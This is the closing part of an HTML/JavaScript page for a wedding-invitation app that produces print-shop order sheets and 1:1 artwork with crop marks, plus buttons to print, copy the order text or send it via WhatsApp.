      <div class="ov" style="left:12%;width:76%;top:14%;height:72%;position:absolute;display:flex;flex-direction:column;align-items:center;justify-content:center;text-align:center;overflow:hidden">
      ${ESTADO.l1 ? `<div class="l1">${esc(ESTADO.l1)}</div>` : ''}${ESTADO.l2 ? `<div class="l2" style="font-size:12cqw">${esc(ESTADO.l2)}</div>` : ''}${ESTADO.msg ? `<div class="msg" style="font-size:3.4cqw">${esc(ESTADO.msg)}</div>` : ''}${ESTADO.ass ? `<div class="ass">${esc(ESTADO.ass)}</div>` : ''}${ESTADO.nomes ? `<div class="nm" style="font-size:9cqw">${esc(ESTADO.nomes)}</div>` : ''}${ESTADO.data ? `<div class="dt">${esc(ESTADO.data)}</div>` : ''}</div></div>`;
  }
  function folhas() {
    const p = pedido(), [W, H] = p.tam.split('x').map(Number), px = (210 - W) / 2, py = (297 - H) / 2;
    const m = (x, y, w, h) => `<div class="marca" style="left:${x}mm;top:${y}mm;width:${w}mm;height:${h}mm"></div>`;
    let marcas = ''; for (const [cx, cy, dx, dy] of [[px, py, -1, -1], [px + W, py, 1, -1], [px, py + H, -1, 1], [px + W, py + H, 1, 1]]) marcas += m(dx < 0 ? cx - 9 : cx + 3, cy - .1, 6, .2) + m(cx - .1, dy < 0 ? cy - 9 : cy + 3, .2, 6);
    const ficha = `<div class="folha"><div class="ficha"><span style="font:500 8pt Montserrat;letter-spacing:.3em;color:#8d6a5f">CHECKLOVE · ARQUIVO PARA A GRÁFICA</span>
      <h1 style="font:700 26pt 'Playfair Display',serif;color:#5e4038;margin:2mm 0 5mm">Convite dos padrinhos</h1>
      <div style="display:flex;gap:8mm;align-items:flex-start"><div style="width:62mm;flex:none">${fotoHTML(ESTADO.foto, 234)}<div style="font-size:8pt;color:#8a7d77;text-align:center;margin-top:2mm">Visual escolhido (referência)</div></div>
      <div style="flex:1"><table><tr><td>Convite</td><td>${TIPOS[ESTADO.tipo][0]}</td></tr><tr><td>Tamanho pronto</td><td>${rotTam(p.tam)}</td></tr><tr><td>Quantidade</td><td>${p.qtd}</td></tr><tr><td>Papel</td><td>${p.papel}</td></tr><tr><td>Acabamento</td><td>${p.acab}</td></tr><tr><td>Envelope</td><td>${p.env}</td></tr>${p.obs ? `<tr><td>Observações</td><td>${esc(p.obs)}</td></tr>` : ''}</table></div></div>
      <h4>Para a gráfica</h4><p style="line-height:1.55">A próxima página tem o convite em <b>escala 1:1</b> (100%), com <b>3 mm de sangria</b> e marcas de corte. O texto é vetorial. A foto ao lado é só referência do visual (cores, ornamentos e papel): reproduza o acabamento descrito acima.</p>
      <div style="margin-top:6mm;border:1px solid #e3d8cc;border-radius:3mm;padding:4mm;font-size:9.5pt;white-space:pre-wrap;background:#fffdf9">${esc(textoPedido())}</div></div></div>`;
    const arte = `<div class="folha"><div class="alvo" style="left:${px}mm;top:${py}mm">${cartaoPDF(W, H)}</div>${marcas}<div class="leg">Convite dos padrinhos · escala 1:1 · sangria 3 mm · marcas de corte · CheckLove</div></div>`;
    $('#folhas').innerHTML = ficha + arte;
    $('#folhas .alvo .ov').querySelectorAll('div').length;
  }
  $('#imprimir').onclick = () => { folhas(); document.querySelectorAll('#folhas .foto-cv').forEach(ajustar); setTimeout(() => window.print(), 300); };
  $('#copiar').onclick = async () => { const t = textoPedido(); try { await navigator.clipboard.writeText(t); $('#copiar').textContent = 'Texto copiado!'; } catch (e) { prompt('Copie o texto:', t); } setTimeout(() => $('#copiar').textContent = 'Copiar o texto do pedido', 2000); };
  $('#whats').onclick = () => { const n = ($('#wapp').value || '').replace(/\D/g, ''); window.open('https://wa.me/' + (n ? (n.length <= 11 ? '55' + n : n) : '') + '?text=' + encodeURIComponent(textoPedido()), '_blank'); };
  $('#mapa').href = 'https://www.google.com/maps/search/' + encodeURIComponent('gráfica convites personalizados');
  ['l1', 'l2', 'msg', 'ass', 'nomes', 'data', 'qtd', 'obs', 'wapp'].forEach(k => $('#' + k).value = ESTADO[k] || '');
  ['tam', 'papel', 'acab', 'env'].forEach(k => { if (ESTADO[k]) $('#' + k).value = ESTADO[k]; });
  window.addEventListener('resize', () => atualizar(true));
  (document.fonts && document.fonts.ready ? document.fonts.ready : Promise.resolve()).then(() => atualizar());
  atualizar();
})();
</script>
</body>
</html>
</file>




